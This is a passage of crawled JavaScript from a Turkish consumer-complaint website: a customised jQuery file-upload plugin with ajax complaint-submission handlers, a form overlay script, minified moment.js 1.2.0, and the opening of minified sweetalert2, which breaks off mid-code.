			log = numFiles > 1 ? numFiles + ' files selected' : label;

			if (input.length) {
				input.val(log);
			}
        });
	}

	/**
	 * Calculates a human readable file size from bytes
	 * @param  {Integar} size    Actual file size
	 * @return {String}
	 */
	function calcFileSize(size) {
	    var i = (size === 0 ? 0 : Math.floor(Math.log(size) / Math.log(1024)));

	    return (size / Math.pow(1024, i)).toFixed(2) * 1 + ' ' + ['B', 'KB', 'MB', 'GB', 'TB'][i];
	}

	/**
	 * Ensures the file being uploaded has an approved file extension
	 * @param  {Object}  el      Current element in loop
	 * @param  {String}  fileExt The file extension being checked
	 * @return {Boolean}
	 */
	function isValidFileType (el, fileExt) {
		var result = false;

		$.each(instance[el].options.fileTypes, function (type, extensions) {
			if ($.inArray(fileExt, extensions) >= 0) {
				result = true;

				return false;
			}
		});

		return result;
	}

	/**
	 * Gets the file type based on the file extension matched up with the approved file types
	 * @param  {Object} el      Current element in loop
	 * @param  {String} fileExt File extension being checked
	 * @return {Boolean/String}
	 */
	function getFileType (el, fileExt) {
		var fileType;

		$.each(instance[el].options.fileTypes, function (type, extensions) {
			if ($.inArray(fileExt, extensions) >= 0) {
				fileType = type;

				return false;
			}
		});

		return fileType;
	}

	/**
	 * Checks if file is valid
	 * @param  {Object} el   Current element in loop
	 * @param  {Object} file File being tested for upload
	 * @return {Boolean}
	 */
	function checkFile (el, file) {
		var test = [];

		$.each(instance[el].arrayFiles, function (key, value) {
			test.push(value.name);
		});

		return $.inArray(file.name, test);
	}

	/**
	 * Generates a thumbnail of the file to be used as a preview when uploading - uses FontAwesome if the file isn't an image
	 * @param  {Object} el       Current element in loop
	 * @param  {Object} file     File used to generate thumbnail
	 * @param  {String} fileType The type of file matched with the approved uploadable file types
	 * @param  {String} fileExt  File extension of the file
	 * @return {Object}
	 */
	function genThumb (el, file, fileType, fileExt) {
		var thumb;

		switch (fileType) {
			case 'archives':
				if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
					thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "far fa-file-archive" : "fa fa-file-archive-o") + ' fa-3x"></i>';
				} else {
					thumb = '';
				}

				break;
			case 'audio':
				if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
					thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "far fa-file-audio" : "fa fa-file-audio-o") + ' fa-3x"></i>';
				} else {
					thumb = '';
				}

				break;
			case 'files':
				switch (fileExt) {
					case 'doc':
					case 'docx':
					case 'dotx':
					case 'docm':
						if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
							thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "fas fa-file-word" : "fa fa-file-word-o") + ' fa-3x"></i>';
						} else {
							thumb = '';
						}

						break;
					case 'ppt':
					case 'pptm':
					case 'pptx':
						if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
							thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "fas fa-file-powerpoint" : "fa fa-file-powerpoint-o") + ' fa-3x"></i>';
						} else {
							thumb = '';
						}

						break;
					case 'pdf':
						if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
							thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "far fa-file-pdf" : "fa fa-file-pdf-o") + ' fa-3x"></i>';
						} else {
							thumb = '';
						}

						break;
					case 'xls':
					case 'csv':
					case 'xlsm':
					case 'xlsx':
						if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
							thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "fas fa-file-excel" : "fa fa-file-excel-o") + ' fa-3x"></i>';
						} else {
							thumb = '';
						}

						break;
					default:
						if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
							thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "fas fa-file" : "fa fa-file-o") + ' fa-3x"></i>';
						} else {
							thumb = '';
						}

						break;
				}

				break;
			case 'images':
				thumb = '<img src="' + URL.createObjectURL(file) + '" alt="' + file.name + '" width="' + instance[el].options.thumbWidth + 'px" height="' + instance[el].options.thumbHeight + 'px" class="fileupload-previewimg" />';

				break;
			case 'video':
				if (instance[el].options.useFontAwesome === true && instance[el].options.fontAwesomeVer !== false) {
					thumb = '<i class="' + (instance[el].options.fontAwesomeVer >= 5 ? "fas fa-file-video" : "fa fa-file-video-o") + ' fa-3x"></i>';
				} else {
					thumb = '';
				}

				break;
		}

		return thumb;
	}

	/**
	 * Processes the file upload via ajax - updates progress bar as it uploads
	 * @param  {Object} el  Current element in loop
	 * @param  {String} key Id of the row of the file being uploaded
	 * @return {Object}
	 */
	/* Şikayet Gönder butonu ile gönderim - ŞEREF */
	function procAjax (el, key) {
				$("#submit").css('pointer-events','none');
					$('#submit').css('opacity',0.5);
		$('.invalid-feedback').hide();

		$.ajax({
			type: 'POST',
			url: '/sikayetGonder',
			data: instance[el].formData,
			contentType: false,
			processData: false,
			beforeSend: function()
			{
				//$('.container').after('<div id="loader"><div style=" margin-top: 15%;"><h1>Şikayetiniz gönderiliyor. Lütfen bekleyiniz. </h1><img src="images/yukleniyor.gif" alt="Lütfen bekleyiniz." style="width:75px;"></div></div>');
				/*$('.submitsikayetyaz').html('LÜTFEN BEKLEYİNİZ...');*/
				/*$('.submitsikayetyaz').html('GÖNDERİLİYOR...');*/
				$('.submitsikayetyaz').prop('disabled', true);
				$('.submitsikayetyaz').css({'background':'#737779','border':'1px solid #737779'});
			},
			success: function(data)
			{
				if(data.error)
				{
					$.each(data[0],function(name,hatalar)
					{
						$('.'+name).show();
						
					});

					//$('.submitsikayetyaz').prop('disabled', false);

				}
				else if(data.redirect)
				{
					
					window.location.href = data.redirect;
				}
				else
				{
					
					


					Swal.fire({
					icon 	: 'success',
					title 	: data.title,
					text 	: data.mesaj,
					showCancelButton  : true,
					confirmButtonText :'Ana Sayfa',
					confirmButtonColor: '#009688',
					cancelButtonText  : 'Son Şikayetler',
					cancelButtonColor : '#F44336',
					}).then((result) => {

						if (result.value) {
							window.location.href = "/";
						}
						else
						{
							window.location.href = "/sonsikayetler";
						}
					});
				
					var el=document.querySelector(".swal2-popup");
					el.style.cssText += "font-size:14px;";
					/* Cache tutduğum input değerlerini sıfırlıyorum - ŞEREF - 22.09.2020 */
					localStorage.clear();
					
					$(".swal2-container").css('zIndex','12345');
					// $("#submit").css('pointer-events','none');
					// $('#submit').css('opacity',0.5);
				}
				
			},
			error: function(data)
			{
				console.log(data);
				//gönderim hata vermişse
			},
			complete: function()
			{
				//$('.submitsikayetyaz').html('GÖNDER');
				$('.submitsikayetyaz').css({'background':'#23a240','border':'1px solid #23a240'});
				$('.submitsikayetyaz').prop('disabled', false);
			}
		});

	}
	/* Marka sayfasındaki şikayet yaz butonu - ŞEREF */
	function sikayetReview (el, key) {

		$('.invalid-feedback').hide();

		$.ajax({
			type: 'POST',
			url: '/review',
			data: instance[el].formData,
			contentType: false,
			processData: false,
			beforeSend: function()
			{
				//$('.container').after('<div id="loader"><div style=" margin-top: 15%;"><h1>Şikayetiniz gönderiliyor. Lütfen bekleyiniz. </h1><img src="images/yukleniyor.gif" alt="Lütfen bekleyiniz." style="width:75px;"></div></div>');
				$('.submitsikayetreview').html('Lütfen bekleyiniz...');
				$('.submitsikayetreview').prop('disabled', true);
			},
			success: function(data)
			{
				console.log(data.responseJSON);
				if(data.error)
				{
					$.each(data[0],function(a,b)
					{
						$('.'+a).show();
						
					});

				}
				else
				{
					Swal.fire({
					icon: 'success',
					title: data.title,
					text: data.mesaj,
					showCancelButton: true,
					confirmButtonText:'Ana Sayfa',
					confirmButtonColor: '#009688',
					cancelButtonText: 'Son Şikayetler',
					cancelButtonColor: '#F44336',
					}).then((result) => {

						if (result.value) {
							window.location.href = "/";
						}
						else
						{
							window.location.href = "/sonsikayetler";
						}
					});
				
					var el=document.querySelector(".swal2-popup");
					el.style.cssText += "font-size:14px;";
					
				}

				
			},
			error: function(data)
			{
				//console.log(data.responseJSON.message);
				if(data.status == 401) //Unauthenticated.
				{
					window.location.href = "/login";
				}
				//gönderim hata vermişse
			},
			complete: function()
			{
				$('.submitsikayetreview').html('Şikayet Gönder');
				$('.submitsikayetreview').prop('disabled', false);
			}
		});

	}

	/**
	 * Method handler
	 * @param  {Object/Function} method The method function being used
	 */
	$.bootstrapFileUpload = $.fn.bootstrapFileUpload = function (method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			methods.init.apply(this, arguments);
		} else {
			window.console.error("The passed method " + method + " is not a valid method. Please check the configuration.");
		}
	};

	/**
	 * Default options for the plugin
	 * @type {Object}
	 */
	$.fn.bootstrapFileUpload.defaults = {
		url: null,
		fallbackUrl: null,
		formMethod: 'post',
		multiFile: true,
		multiUpload: true,
		inputName: 'files',
		hiddenInput: null,
		forceFallback: false,
		maxSize: 20,
		maxFiles: 8,
		showThumb: true,
		useFontAwesome: false,
		fontAwesomeVer: false,
		thumbWidth: 80,
		thumbHeight: 80,
		fileTypes: {
			archives: [],
			audio: [],
			files: [],
			images: [],
			video: []
		},
		debug: false,
		onInit: function () {},
		onFileAdded: function () {},
		onFileRemoved: function () {},
		onFileCancel: function () {},
		onFileProcessing: function () {},
		onUploadProgress: function () {},
		onUploadError: function () {},
		onUploadSuccess: function () {},
		onUploadComplete: function () {},
		onUploadReset: function () {}
	};
}(jQuery, document, window));

--- FILE ---
content_type: application/javascript
request_url: https://kotucikti.com/libs/sikayetform/scripts/uf.js?v=30
body_size: 804
content:

(function ($) {
    'use strict';

    $(document).ready(function () {
        
        /* Şikayet Yaz butonları için */
        $('.sikayetyazform').on("click", function (e) {
            
            e.preventDefault();

            var target = $(this).data('target');

            var brand = $(this).data('brand');
            
            if($(this).data('brand') !== 'undefined')
            {
                $('input[name="sikayet_firma"]').val(brand);
            }
            $(target).addClass('uf-active').ready(function () {

                setTimeout(function ()
                {

                    $('.uf-container').addClass('uf-scroll');


                }, 500);

            });

            $(target).addClass('uf-active');           
            
            $('.uf-overlay').show();
            $('.form-fixed-footer').show();
            $('.uf-fixed-header').show();
            
             
        });


        $('.uf-overlay').on("click", function (e) {
            e.preventDefault();
            $('.uf-active').removeClass('uf-active').ready(function () {
                //$('.uf-container').removeClass('uf-scroll');
                //$('.uf-overlay').fadeOut(300);
                $('.uf-overlay').hide();
                
                
            });
        });
        $('.uf-close').on("click", function (e)
        {
            e.preventDefault();
            
            var target = $(this).data('target');
            /* target verisinin class değeri uf-active ise  */
            if ($(target).hasClass('uf-active'))
             {

                $('.form-fixed-footer').hide();
                $('.uf-fixed-header').hide();
                //$('.uf-active').toggleClass('uf-active');
               // $('.uf-toggle').css('width','130px');
            
              // $('.is-uf .uf.uf-fixed .uf-toggle').show();
            }
            $(target).toggleClass('uf-active').ready(function () {

                setTimeout(function ()
                {
                    $('.is-uf .uf.uf-fixed .uf-toggle').show();
                    $('.uf-container').toggleClass('uf-scroll');

                }, 500);
                console.log("2");
                $('.form-fixed-footer').hide();
                $('.uf-fixed-header').hide();
            });
        });
        
        $('.uf-toggle').on("click", function (e) {

            e.preventDefault();

            var target = $(this).data('target');

            //var brand = $(this).data('brand');
           /* var brand = $('input[name="sikayet_firma"]');
            console.log(brand);
            if($(this).data('brand') !== 'undefined')
            {
                $('input[name="sikayet_firma"]').val(brand);
            }
            */
            
           
            if (!$(target).hasClass('uf-active'))
            {
               // $('.uf-active').toggleClass('uf-active');
               // $('.uf-toggle').css('width','0px');
               $('.form-fixed-footer').show();
               $('.uf-fixed-header').show();
              

            }
            else
            {
                $('.form-fixed-footer').hide();
                $('.uf-fixed-header').hide();
            }
            $(target).toggleClass('uf-active').ready(function () 
            {
                setTimeout(function ()
                {

                    $('.uf-container').toggleClass('uf-scroll');
                 

                }, 500);
            });
            
            if ($(target).hasClass('uf-active')) {
                //$('.uf-overlay').fadeIn(450);
                
                $('.uf-overlay').show();
                $('.is-uf .uf.uf-fixed .uf-toggle').hide();

            
                
            } else {
                //console.log("Kapandı");
            
                $('.uf-overlay').hide();
             
                //$('.uf-overlay').fadeOut(300);
               // $('.uf-toggle').css('width','130px');
            }
        });

        $('.uf-required').each(function () {

            $(this).find('.uf-label').append(' *');

        });

        $('.uf-star').on("click", function () {
            var rate = $(this);
            $(rate.data('target')).val(rate.data('rate'));
            $(rate.data('group') + ' .uf-star').removeClass('uf-star-active');
            rate.addClass('uf-star-active');
        });

        $('.uf-zero').val(1);
    });
}(jQuery))


function checkUrlInput(urlInput) {
    'use strict';
    var string = urlInput.value;
    if (!~string.indexOf("http")) {
        string = "http://" + string;
    }
    urlInput.value = string;
    return urlInput
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/moment.js/1.2.0/moment.min.js
body_size: 1912
content:
/* Moment.js | version : 1.2.0 | author : Tim Wood | license : MIT */
(function(a,b){function k(a,b){var c=a+"";while(c.length<b)c="0"+c;return c}function l(b,c,d,e){var f=typeof c=="string",g=f?{}:c,h,i,j,k;return f&&e&&(g[c]=e),h=(g.ms||g.milliseconds||0)+(g.s||g.seconds||0)*1e3+(g.m||g.minutes||0)*6e4+(g.h||g.hours||0)*36e5,i=(g.d||g.days||0)+(g.w||g.weeks||0)*7,j=(g.M||g.months||0)+(g.y||g.years||0)*12,h&&b.setTime(+b+h*d),i&&b.setDate(b.getDate()+i*d),j&&(k=b.getDate(),b.setDate(1),b.setMonth(b.getMonth()+j*d),b.setDate(Math.min((new a(b.getFullYear(),b.getMonth()+1,0)).getDate(),k))),b}function m(a){return Object.prototype.toString.call(a)==="[object Array]"}function n(b){return new a(b[0],b[1]||0,b[2]||1,b[3]||0,b[4]||0,b[5]||0,b[6]||0)}function o(b,d){function t(d){var n,u;switch(d){case"M":return e+1;case"Mo":return e+1+r(e+1);case"MM":return k(e+1,2);case"MMM":return c.monthsShort[e];case"MMMM":return c.months[e];case"D":return f;case"Do":return f+r(f);case"DD":return k(f,2);case"DDD":return n=new a(g,e,f),u=new a(g,0,1),~~((n-u)/864e5+1.5);case"DDDo":return n=t("DDD"),n+r(n);case"DDDD":return k(t("DDD"),3);case"d":return h;case"do":return h+r(h);case"ddd":return c.weekdaysShort[h];case"dddd":return c.weekdays[h];case"w":return n=new a(g,e,f-h+5),u=new a(n.getFullYear(),0,4),~~((n-u)/864e5/7+1.5);case"wo":return n=t("w"),n+r(n);case"ww":return k(t("w"),2);case"YY":return k(g%100,2);case"YYYY":return g;case"a":return i>11?s.pm:s.am;case"A":return i>11?s.PM:s.AM;case"H":return i;case"HH":return k(i,2);case"h":return i%12||12;case"hh":return k(i%12||12,2);case"m":return j;case"mm":return k(j,2);case"s":return l;case"ss":return k(l,2);case"zz":case"z":return(b.toString().match(q)||[""])[0].replace(p,"");case"Z":return(m>0?"+":"-")+k(~~(m/60),2)+":"+k(~~(m%60),2);case"ZZ":return(m>0?"+":"-")+k(~~(10*m/6),4);case"L":case"LL":case"LLL":case"LLLL":return o(b,c.longDateFormat[d]);default:return d.replace("\\","")}}var e=b.getMonth(),f=b.getDate(),g=b.getFullYear(),h=b.getDay(),i=b.getHours(),j=b.getMinutes(),l=b.getSeconds(),m=b.getTimezoneOffset(),n=/(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|dddd?|do?|w[o|w]?|YYYY|YY|a|A|hh?|HH?|mm?|ss?|zz?|ZZ?|LL?L?L?)/g,p=/[^A-Z]/g,q=/\([A-Za-z ]+\)|:[0-9]{2} [A-Z]{3} /g,r=c.ordinal,s=c.meridiem;return d.replace(n,t)}function p(b,c){function p(a,b){var c;switch(a){case"M":case"MM":d[1]=~~b-1;break;case"D":case"DD":case"DDD":case"DDDD":d[2]=~~b;break;case"YY":b=~~b,d[0]=b+(b>70?1900:2e3);break;case"YYYY":d[0]=~~Math.abs(b);break;case"a":case"A":o=b.toLowerCase()==="pm";break;case"H":case"HH":case"h":case"hh":d[3]=~~b;break;case"m":case"mm":d[4]=~~b;break;case"s":case"ss":d[5]=~~b;break;case"Z":case"ZZ":g=!0,c=b.match(j),c[1]&&(e=~~c[1]),c[2]&&(f=~~c[2]),c[0]==="-"&&(e=-e,f=-f)}}var d=[0,0,1,0,0,0,0],e=0,f=0,g=!1,h=/(\\)?(MM?|DD?D?D?|YYYY|YY|a|A|hh?|HH?|mm?|ss?|ZZ?)/g,i=/(\\)?([0-9]+|am|pm|([\+\-]\d\d:?\d\d))/gi,j=/([\+\-]|\d\d)/gi,k=b.match(i),l=c.match(h),m,o;for(m=0;m<l.length;m++)p(l[m],k[m]);return o&&d[3]<12&&(d[3]+=12),!o&&d[3]===12&&(d[3]=0),d[3]+=e,d[4]+=f,g?new a(a.UTC.apply({},d)):n(d)}function q(a,b){var c=Math.min(a.length,b.length),d=Math.abs(a.length-b.length),e=0,f;for(f=0;f<c;f++)~~a[f]!==~~b[f]&&e++;return e+d}function r(a,b){var c,d=/(\\)?([0-9]+|am|pm|([\+\-]\d\d:?\d\d))/gi,e=a.match(d),f=[],g=99,h,i,j;for(h=0;h<b.length;h++)i=p(a,b[h]),j=q(e,o(i,b[h]).match(d)),j<g&&(g=j,c=i);return c}function s(a){this._d=a}function t(a,b,d){var e=c.relativeTime[a];return typeof e=="function"?e(b||1,!!d,a):e.replace(/%d/i,b||1)}function u(a,b){var c=d(Math.abs(a)/1e3),e=d(c/60),f=d(e/60),g=d(f/24),h=d(g/365),i=c<45&&["s",c]||e===1&&["m"]||e<45&&["mm",e]||f===1&&["h"]||f<22&&["hh",f]||g===1&&["d"]||g<=25&&["dd",g]||g<=45&&["M"]||g<345&&["MM",d(g/30)]||h===1&&["y"]||["yy",h];return i[2]=b,t.apply({},i)}function v(a,b){c.fn[a]=function(a){return a!=null?(this._d["set"+b](a),this):this._d["get"+b]()}}var c,d=Math.round,e={},f=typeof module!="undefined",g="months|monthsShort|weekdays|weekdaysShort|longDateFormat|relativeTime|ordinal|meridiem".split("|"),h,i="1.2.0",j="Month|Date|Hours|Minutes|Seconds".split("|");c=function(c,d){if(c===null)return null;var e;return c&&c._d instanceof a?e=new a(+c._d):d?m(d)?e=r(c,d):e=p(c,d):e=c===b?new a:c instanceof a?c:m(c)?n(c):new a(c),new s(e)},c.version=i,c.lang=function(a,b){var d,h,i;b&&(e[a]=b);if(e[a])for(d=0;d<g.length;d++)h=g[d],c[h]=e[a][h]||c[h];else f&&(i=require("./lang/"+a),c.lang(a,i))},c.lang("en",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),longDateFormat:{L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY h:mm A",LLLL:"dddd, MMMM D YYYY h:mm A"},meridiem:{AM:"AM",am:"am",PM:"PM",pm:"pm"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10;return~~(a%100/10)===1?"th":b===1?"st":b===2?"nd":b===3?"rd":"th"}}),c.fn=s.prototype={clone:function(){return c(this)},valueOf:function(){return+this._d},"native":function(){return this._d},toString:function(){return this._d.toString()},toDate:function(){return this._d},format:function(a){return o(this._d,a)},add:function(a,b){return this._d=l(this._d,a,1,b),this},subtract:function(a,b){return this._d=l(this._d,a,-1,b),this},diff:function(a,b,e){var f=c(a),g=this._d-f._d,h=this.year()-f.year(),i=this.month()-f.month(),j=this.day()-f.day(),k;return b==="months"?k=h*12+i+j/30:b==="years"?k=h+i/12:k=b==="seconds"?g/1e3:b==="minutes"?g/6e4:b==="hours"?g/36e5:b==="days"?g/864e5:b==="weeks"?g/6048e5:b==="days"?g/3600:g,e?k:d(k)},from:function(a,b){var d=this.diff(a),e=c.relativeTime,f=u(d,b);return b?f:(d<=0?e.past:e.future).replace(/%s/i,f)},fromNow:function(a){return this.from(c(),a)},isLeapYear:function(){var a=this.year();return a%4===0&&a%100!==0||a%400===0},isDST:function(){return this.zone()!==c([this.year()]).zone()}};for(h=0;h<j.length;h++)v(j[h].toLowerCase(),j[h]);v("year","FullYear"),c.fn.day=function(){return this._d.getDay()},c.fn.zone=function(){return this._d.getTimezoneOffset()},f&&(module.exports=c),typeof window!="undefined"&&(window.moment=c)})(Date)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/11.6.9/sweetalert2.min.js
body_size: 11727
content:
/*!
* sweetalert2 v11.6.9
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Sweetalert2=t()}(this,(function(){"use strict";var e={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const t=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},n=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),o=t(["success","warning","info","question","error"]),i=e=>e.charAt(0).toUpperCase()+e.slice(1),s=e=>{console.warn(`SweetAlert2: ${"object"==typeof e?e.join(" "):e}`)},r=e=>{console.error(`SweetAlert2: ${e}`)},a=[],l=(e,t)=>{var n;n=`"${e}" is deprecated and will be removed in the next major release. Please use "${t}" instead.`,a.includes(n)||(a.push(n),s(n))},c=e=>"function"==typeof e?e():e,u=e=>e&&"function"==typeof e.toPromise,d=e=>u(e)?e.toPromise():Promise.resolve(e),p=e=>e&&Promise.resolve(e)===e,m=()=>document.body.querySelector(`.${n.container}`),g=e=>{const t=m();return t?t.querySelector(e):null},h=e=>g(`.${e}`),f=()=>h(n.popup),b=()=>h(n.icon),y=()=>h(n.title),w=()=>h(n["html-container"]),v=()=>h(n.image),C=()=>h(n["progress-steps"]),A=()=>h(n["validation-message"]),k=()=>g(`.${n.actions} .${n.confirm}`),B=()=>g(`.${n.actions} .${n.deny}`),P=()=>g(`.${n.loader}`),x=()=>g(`.${n.actions} .${n.cancel}`),E=()=>h(n.actions),$=()=>h(n.footer),T=()=>h(n["timer-progress-bar"]),S=()=>h(n.close),L=()=>{const e=Array.from(f().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(((e,t)=>{const n=parseInt(e.getAttribute("tabindex")),o=parseInt(t.getAttribute("tabindex"));return n>o?1:n<o?-1:0})),t=Array.from(f().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((e=>"-1"!==e.getAttribute("tabindex")));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter((e=>Z(e)))},O=()=>I(document.body,n.shown)&&!I(document.body,n["toast-shown"])&&!I(document.body,n["no-backdrop"]),j=()=>f()&&I(f(),n.toast),M={previousBodyPadding:null},H=(e,t)=>{if(e.textContent="",t){const n=(new DOMParser).parseFromString(t,"text/html");Array.from(n.querySelector("head").childNodes).forEach((t=>{e.appendChild(t)})),Array.from(n.querySelector("body").childNodes).forEach((t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},I=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},q=(e,t,i)=>{if(((e,t)=>{Array.from(e.classList).forEach((i=>{Object.values(n).includes(i)||Object.values(o).includes(i)||Object.values(t.showClass).includes(i)||e.classList.remove(i)}))})(e,t),t.customClass&&t.customClass[i]){if("string"!=typeof t.customClass[i]&&!t.customClass[i].forEach)return void s(`Invalid type of customClass.${i}! Expected string or iterable object, got "${typeof t.customClass[i]}"`);F(e,t.customClass[i])}},D=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${n.popup} > .${n[t]}`);case"checkbox":return e.querySelector(`.${n.popup} > .${n.checkbox} input`);case"radio":return e.querySelector(`.${n.popup} > .${n.radio} input:checked`)||e.querySelector(`.${n.popup} > .${n.radio} input:first-child`);case"range":return e.querySelector(`.${n.popup} > .${n.range} input`);default:return e.querySelector(`.${n.popup} > .${n.input}`)}},V=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},N=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((t=>{Array.isArray(e)?e.forEach((e=>{n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},F=(e,t)=>{N(e,t,!0)},R=(e,t)=>{N(e,t,!1)},U=(e,t)=>{const n=Array.from(e.children);for(let e=0;e<n.length;e++){const o=n[e];if(o instanceof HTMLElement&&I(o,t))return o}},_=(e,t,n)=>{n===`${parseInt(n)}`&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?`${n}px`:n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},z=e=>{e.style.display="none"},K=(e,t,n,o)=>{const i=e.querySelector(t);i&&(i.style[n]=o)},Y=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"flex";t?W(e,n):z(e)},Z=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),J=e=>!!(e.scrollHeight>e.clientHeight),X=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),o=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||o>0},G=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=T();Z(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((()=>{n.style.transition=`width ${e/1e3}s linear`,n.style.width="0%"}),10))},Q={},ee=e=>new Promise((t=>{if(!e)return t();const n=window.scrollX,o=window.scrollY;Q.restoreFocusTimeout=setTimeout((()=>{Q.previousActiveElement instanceof HTMLElement?(Q.previousActiveElement.focus(),Q.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),window.scrollTo(n,o)})),te=()=>"undefined"==typeof window||"undefined"==typeof document,ne=`\n <div aria-labelledby="${n.title}" aria-describedby="${n["html-container"]}" class="${n.popup}" tabindex="-1">\n   <button type="button" class="${n.close}"></button>\n   <ul class="${n["progress-steps"]}"></ul>\n   <div class="${n.icon}"></div>\n   <img class="${n.image}" />\n   <h2 class="${n.title}" id="${n.title}"></h2>\n   <div class="${n["html-container"]}" id="${n["html-container"]}"></div>\n   <input class="${n.input}" />\n   <input type="file" class="${n.file}" />\n   <div class="${n.range}">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="${n.select}"></select>\n   <div class="${n.radio}"></div>\n   <label for="${n.checkbox}" class="${n.checkbox}">\n     <input type="checkbox" />\n     <span class="${n.label}"></span>\n   </label>\n   <textarea class="${n.textarea}"></textarea>\n   <div class="${n["validation-message"]}" id="${n["validation-message"]}"></div>\n   <div class="${n.actions}">\n     <div class="${n.loader}"></div>\n     <button type="button" class="${n.confirm}"></button>\n     <button type="button" class="${n.deny}"></button>\n     <button type="button" class="${n.cancel}"></button>\n   </div>\n   <div class="${n.footer}"></div>\n   <div class="${n["timer-progress-bar-container"]}">\n     <div class="${n["timer-progress-bar"]}"></div>\n   </div>\n </div>\n`.replace(/(^|\n)\s*/g,""),oe=()=>{Q.currentInstance.resetValidationMessage()},ie=e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),R([document.documentElement,document.body],[n["no-backdrop"],n["toast-shown"],n["has-column"]]),!0)})();if(te())return void r("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=n.container,t&&F(o,n["no-transition"]),H(o,ne);const i="string"==typeof(s=e.target)?document.querySelector(s):s;var s;i.appendChild(o),(e=>{const t=f();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&F(m(),n.rtl)})(i),(()=>{const e=f(),t=U(e,n.input),o=U(e,n.file),i=e.querySelector(`.${n.range} input`),s=e.querySelector(`.${n.range} output`),r=U(e,n.select),a=e.querySelector(`.${n.checkbox} input`),l=U(e,n.textarea);t.oninput=oe,o.onchange=oe,r.onchange=oe,a.onchange=oe,l.oninput=oe,i.oninput=()=>{oe(),s.value=i.value},i.onchange=()=>{oe(),s.value=i.value}})()},se=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof 